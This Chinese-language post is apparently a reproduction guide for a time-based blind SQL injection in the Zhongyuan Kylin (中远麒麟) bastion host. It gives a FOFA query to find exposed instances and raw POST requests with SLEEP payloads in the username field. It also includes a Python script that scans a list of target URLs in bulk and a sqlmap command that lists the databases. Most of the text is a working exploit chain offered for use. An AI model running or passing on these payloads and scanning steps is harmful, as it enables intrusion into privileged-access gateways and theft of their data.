影响版本
中远麒麟堡垒机

复现
fofa:body="url=“admin.php?controller=admin_index&action=get_user_login_fristauth&username=”
向目标发送如下请求数据包,使响应延迟5秒

POST /admin.php?controller=admin_commonuser HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Connection: close
Content-Length: 78
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
username=admin' AND (SELECT 12 FROM (SELECT(SLEEP(5)))ptGN) AND 'AAdm'='AAdm
向目标发送如下请求数据包,使响应延迟15秒
POST /admin.php?controller=admin_commonuser HTTP/1.1
Host: ip:port
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Connection: close
Content-Length: 79
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
username=admin' AND (SELECT 12 FROM (SELECT(SLEEP(15)))ptGN) AND 'AAdm'='AAdm

正常系统是在毫秒级响应,加上SLEEP(5)和SLEEP(15)之后响应时间分别为5.064秒和15.134秒证明存在sql注入漏洞
批量检测
该python脚本可以批量检测漏洞,C:\Users\DELL\Desktop\1.txt为输入目标文件,每行是一个url
import argparse
import time
import requests
def get_url(file):
with open('{}'.format(file),'r',encoding='utf-8') as f:
for i in f:
i = i.replace('\n', '')
send_req(i)
def write_result(content):
f = open("result.txt", "a", encoding="UTF-8")
f.write('{}\n'.format(content))
f.close()
def send_req(url_check):
print('{} runing Check'.format(url_check))
url = url_check + '/admin.php?controller=admin_commonuser'
header = {
'User-Agent':'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47 Safari/537.36'
}
try:
requests.packages.urllib3.disable_warnings()
response = requests.get(url=url,headers=header,verify=False,timeout=3)
if response.status_code == 200 and "result" in response.text and "username and password does not match!" in response.text:
result = '{} 存在中远麒麟堡垒机SQL注入漏洞!\n'.format(url_check)
print(result)
write_result(result)
time.sleep(1)
except Exception as e:
pass
if __name__ == '__main__':
file = r"C:\Users\DELL\Desktop\1.txt"
get_url(file)
漏洞利用
使用Sqlmap获取数据库名称,中间提示一路输入Y并回车即可
sqlmap -u "https://ip:port/admin.php?controller=admin_commonuser" --data "username=admin" --level=3 --dbs






















 2259
2259











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








